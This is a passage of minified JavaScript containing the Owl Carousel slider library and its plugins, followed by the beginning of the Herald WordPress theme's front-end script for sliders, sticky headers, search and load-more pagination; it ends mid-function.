1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===r?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),h.clearInterval(this.e._checkVisibile),this.e._checkVisibile=h.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),h.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var s,n,o=0,r=this;i.each(function(t,e){s=l(e),(n=new Image).onload=function(){o++,s.attr("src",n.src),s.css("opacity",1),o>=i.length&&(r.state.imagesLoaded=!0,r.initialize())},n.src=s.attr("src")||s.attr("data-src")||s.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(h).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(o).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},i.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var s={item:{count:this._items.length,index:this.current()}},n=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),o=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[n]&&this.settings[n].apply(this,o)),o},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=h.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,n){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&t.property.value||this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":"url("+s+")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,(window,document)),function(d,e,i){var s=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,t){function i(t){s=h.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",h=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(n="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i=d(t.target||t.srcElement),s=i.closest("."+this._core.settings.itemClass),n=this._videos[s.attr("data-video")],o=n.width||"100%",t=n.height||this._core.$stage.height();"youtube"===n.type?e='<iframe width="'+o+'" height="'+t+'" src="http://www.youtube.com/embed/'+n.id+"?autoplay=1&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type&&(e='<iframe src="http://player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+o+'" height="'+t+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),s.addClass("owl-video-playing"),this._playing=s,e=d('<div style="height:'+t+"px; width:"+o+'px" class="owl-video-frame">'+e+"</div>"),i.after(e)},s.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&this.core.support3d&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),n&&s.addClass("animated owl-animated-in").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(e,i,t){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},s.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){i.clearInterval(this.interval)},s.prototype.pause=function(){i.clearInterval(this.interval)},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(n){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.push(n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,n(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":n.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":n.proxy(function(t){var e,i,s;"position"!=t.property.name||this._core.state.revert||this._core.settings.loop||!this._core.settings.navRewind||(e=this._core.current(),i=this._core.maximum(),s=this._core.minimum(),t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value)},this),"changed.owl.carousel":n.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":n.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[n("<div>").addClass(i.dotClass).append(n("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=n("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?n(i.dotsContainer):n("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",n.proxy(function(t){var e=(n(t.target).parent().is(this._controls.$indicators)?n(t.target):n(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?n(i.navContainer):n("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=n("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",n.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",n.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=n.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(o<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e="",i=this._core.settings,s=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!i.nav||i.loop||i.navRewind||(this._controls.$previous.toggleClass("disabled",s<=0),this._controls.$next.toggleClass("disabled",s>=this._core.maximum())),this._controls.$previous.toggle(i.nav),this._controls.$next.toggle(i.nav),i.dots){if(s=this._pages.length-this._controls.$indicators.children().length,i.dotData&&0!=s){for(t=0;t<this._controls.$indicators.children().length;t++)e+=this._templates[this._core.relative(t)];this._controls.$indicators.html(e)}else 0<s?(e=new Array(1+s).join(this._templates[0]),this._controls.$indicators.append(e)):s<0&&this._controls.$indicators.children().slice(s).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(n.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(i.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:n.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return n.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=n.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){n.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){i?n.proxy(this._overrides.to,this._core)(t,e):(i=this._pages.length,n.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e))},n.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(i,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(){"URLHash"==this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(t){var e=i(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");this._hashes[e]=t.content},this)},this._core.options=i.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(){var t=s.location.hash.substring(1),e=this._core.$stage.children(),e=this._hashes[t]&&e.index(this._hashes[t])||0;return!!t&&void this._core.to(e,!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function($){"use strict";$(document).ready(function(){(navigator.userAgent.match(/iPhone/)||navigator.userAgent.match(/iPod/))&&$("body").addClass("iphone-device"),navigator.userAgent.match(/Android/)&&$("body").addClass("android-device");var e,h,d,c,t,i,s=!1,n=!1;function l(e){var i,t;herald_js_settings.single_sticky_bar&&(i=$(".herald-site-footer").offset().top-$(window).height(),$("body").hasClass("single")&&e.find(".herald-single-sticky").length&&(t=e.find(".herald-single-sticky").clone(!0,!0),e.append('<div class="herald-single-sticky herald-single-mobile-sticky hidden-lg hidden-md">'+t.html()+"</div>")),$(window).scroll(function(){var t=$(window).scrollTop();t>=e.offset().top+600&&t<i?e.addClass("herald-sticky-single-visible"):e.removeClass("herald-sticky-single-visible")}))}function o(){var t="";$("body").hasClass("herald-boxed")?(t=".herald-no-sid .alignfull { width: "+$(".herald-site-content").outerWidth()+"px; margin-left: -"+$(".herald-site-content").outerWidth()/2+"px; margin-right: -"+$(".herald-site-content").outerWidth()/2+"px; left:50%; right:50%;max-width: none; }",$("#herald-full-fix").length?$("#herald-full-fix").html(t):$("head").append('<style id="herald-full-fix" type="text/css">'+t+"</style>")):(t=".herald-no-sid .alignfull { width: "+$(window).width()+"px; margin-left: -"+$(window).width()/2+"px; margin-right: -"+$(window).width()/2+"px; left:50%; right:50%;max-width: none; }",$("#herald-align-fix").length?$("#herald-align-fix").html(t):$("head").append('<style id="herald-align-fix" type="text/css">'+t+"</style>"))}function u(t){t.find(".herald-widget-slider").each(function(){var t=$(this).closest(".widget").find(".herald-slider-controls");$(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,nav:!0,center:!1,fluidSpeed:100,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{autoWidth:!1,margin:20,items:1}}})})}function p(t){$("body").imagesLoaded(function(){t.find(".gallery-columns-1, .wp-block-gallery.columns-1").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,center:!1,fluidSpeed:100,margin:0,items:1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})})}r(),$(window).resize(function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(r(),C(),a(),x(),P(),$(".herald-responsive-header .herald-menu-popup-search.herald-search-active span").removeClass("fa-times").addClass("fa-search"),$(".herald-responsive-header .herald-menu-popup-search .herald-in-popup").removeClass("herald-search-active"))}),$("body").on("mouseenter",".herald-fa-item",function(){var t=$(this).find(".entry-content").height();$(this).find(".entry-header").css({"-webkit-transform":"translate(0,-"+t+"px)","-ms-transform":"translate(0,-"+t+"px)",transform:"translate(0,-"+t+"px)"})}),$("body").on("mouseleave",".herald-fa-item",function(){$(this).find(".entry-header").css({"-webkit-transform":"translate(0,0)","-ms-transform":"translate(0,0)",transform:"translate(0,0)"})}),$(".main-navigation").on("mouseenter","li",function(t){$(this).closest("body").width()<$(document).width()&&$(this).find("ul").addClass("herald-rev")}),$(".herald-entry-content, .meta-media").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'}),$("body").on("click",".herald-site-header .herald-menu-popup-search span, .herald-header-sticky .herald-menu-popup-search span",function(t){t.preventDefault(),$(this).toggleClass("fa-times","fa-search"),$(this).parent().toggleClass("herald-search-active"),$('.herald-search-active input[type="text"]').focus(),$(this).closest("body").width()<$(document).width()?$(this).siblings(".herald-in-popup").addClass("herald-reverse-form"):$(this).siblings(".herald-in-popup").removeClass("herald-reverse-form")}),$(".herald-responsive-header").on("click",".herald-menu-popup-search span",function(t){t.preventDefault(),$(this).next().toggle(),$(this).toggleClass("fa-times","fa-search"),$(window).width()<1250&&($(".herald-responsive-header .herald-in-popup .herald-search-input").focus(),$(".herald-responsive-header .herald-in-popup").css("width",$(window).width()))}),$("body").on("mouseenter",".herald-site-header .herald-mega-menu, .herald-header-sticky .herald-mega-menu",function(){var t=$(".herald-site-content").width();$(this).find("> .sub-menu").css("width",t+"px")}),$("body").on("mouseover mouseleave",".entry-meta-wrapper .herald-share",function(t){"mouseover"==t.type?$(this).find(".meta-share-wrapper").slideDown():$(this).find(".meta-share-wrapper").slideUp()}),window.matchMedia("(max-width: 766px)").matches&&$(".herald-mod-subnav-mobile").each(function(){$(this).closest(".herald-mod-h").addClass("herald-subcat-dropdown")}),$("body").on("click",".herald-subcat-dropdown",function(){$(this).find(".herald-mod-subnav-mobile").slideToggle(200)}),$("body").imagesLoaded(function(){C(),a(),x(),l($(".herald-site-content .herald-section").last())}),herald_js_settings.header_sticky&&$(window).scroll(function(){var t=$(window).scrollTop();herald_js_settings.header_sticky_up?t<e&&t>=herald_js_settings.header_sticky_offset?$("body").addClass("herald-sticky-header-visible"):$("body").removeClass("herald-sticky-header-visible"):t>=herald_js_settings.header_sticky_offset?$("body").addClass("herald-sticky-header-visible"):$("body").removeClass("herald-sticky-header-visible"),e=t}),o(),b($(".herald-section")),herald_js_settings.popup_img&&(y($(".herald-site-content")),_($(".herald-site-content"))),$("body").on("click",".herald-comment-form-open",function(t){t.preventDefault();var e=$(this).closest(".herald-section");$(this).parent().fadeOut(100,function(){e.find("#respond").fadeIn(300),e.find("#respond #comment").focus()})}),$("#jetpack_remote_comment").length&&($(".herald-comment-form-open").parent().hide(),$("#respond").fadeIn(300)),$("body").on("click",".entry-meta-single .herald-comments a, .herald-comment-action",function(t){t.preventDefault();var e=$(this).closest(".herald-section"),i=this.hash,t=e.find(i);e.find(".herald-comment-form-open").parent().hide(),e.find("#respond").show(),$("html, body").stop().animate({scrollTop:t.offset().top},900,"swing",function(){window.location.hash=i})}),$(".herald-slider").each(function(){var t=$(this).closest(".herald-module").find(".herald-slider-controls"),e=$(this).closest(".herald-module").attr("data-col"),i=t.attr("data-col"),s=e/i,n=1e3*parseInt(t.attr("data-autoplay")),e=!!n;$(this).owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoHeight:!1,autoWidth:!1,items:s,margin:40,nav:!0,center:!1,fluidSpeed:100,autoplay:e,autoplayHoverPause:!0,autoplayTimeout:n,navContainer:t,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{margin:20,items:i<=2?2:1},768:{margin:30},1480:{margin:40}}})}),$(".trending-slider").owlCarousel({rtl:"true"===herald_js_settings.rtl_mode,loop:!0,autoWidth:!1,items:herald_js_settings.trending_columns,nav:!1,center:!1,fluidSpeed:100,margin:20,autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:2500}),u($("body")),p($(".herald-section")),($(".herald-infinite-scroll").length||$(".herald-load-more").length||$(".herald-infinite-scroll-single").length)&&(h=[],c=d=0,T={prev:window.location.href,next:"",offset:$(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title},h.push(T),i=0,$(window).scroll(function(){h[d].offset!=t&&$(window).scrollTop()<h[d].offset&&(t=h[d].offset,i=0,window.document.title=h[d].prev_title,window.history.replaceState(h,"",h[d].prev),0!=(c=d)&&d--),h[c].offset!=i&&$(window).scrollTop()>h[c].offset&&(i=h[c].offset,t=0,window.document.title=h[c].next_title,window.history.replaceState(h,"",h[c].next),(d=c)<h.length-1&&c++)}));var f=0;$("body").on("click",".herald-load-more a",function(t){t.preventDefault();var o=$(this),r=o.attr("href"),a=window.location.href,l=window.document.title;o.addClass("herald-loader-active"),$(".herald-loader").show(),$("<div>").load(r,function(){var t=f.toString(),i=o.closest(".herald-module").find(".herald-posts"),s=$(this).find(".herald-module:last article").addClass("herald-new-"+t),n=$(this);s.imagesLoaded(function(){var t,e;return s.hide().appendTo(i).fadeIn(400),n.find(".herald-load-more").length?($(".herald-load-more").html(n.find(".herald-load-more").html()),$(".herald-loader").hide(),o.removeClass("herald-loader-active")):$(".herald-load-more").fadeOut("fast").remove(),C(!0),r!=window.location&&(d++,c++,t=n.find("title").text(),e={prev:a,next:r,offset:$(window).scrollTop(),prev_title:l,next_title:t},h.push(e),window.document.title=t,window.history.pushState(e,"",r)),f++,!1})})});var m=!0;$(".herald-infinite-scroll").length&&$(window).scroll(function(){var 